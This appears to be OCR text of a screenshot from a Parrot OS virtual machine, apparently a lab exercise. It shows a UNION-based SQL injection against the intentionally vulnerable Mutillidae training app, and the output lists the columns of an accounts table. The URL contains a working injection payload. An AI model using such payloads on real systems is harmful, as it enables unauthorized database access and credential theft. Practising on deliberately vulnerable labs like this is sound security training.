 parrot os [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Applications Places System Fri Oct 31, 14:01
10.49.100.53/mutillidae/i Inbox (898) - agilan4413@
http://10.49.100.53/mutillidae/index.php?page=user-info.php&username=agilan'union select 1,column_name,null,null,5 from information_schema.columns where table_name='accounts'%23&password=&us
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
View your details
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 6 records found.
Username=agilan
Password=agilan
Signature=agilan
Username=cid
Password=
Signature=
Username=username
Password=
Signature=
Username=password
Password=
Signature=
Username=mysignature
Password=
Signature=
Username=is_admin
Password=
Signature=
Browser: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
PHP Version: 5.2.4-2ubuntu5.10
The newest version of Mutillidae can downloaded from Irongeek's Site
Menu Mozilla Firefox [Parrot Terminal]
Right Ctrl
22 WhatsApp Home -... LAB08: S... Oracle V... parrot o... metaspl... README... ENG
IN
Fri 31 Oct | 02:01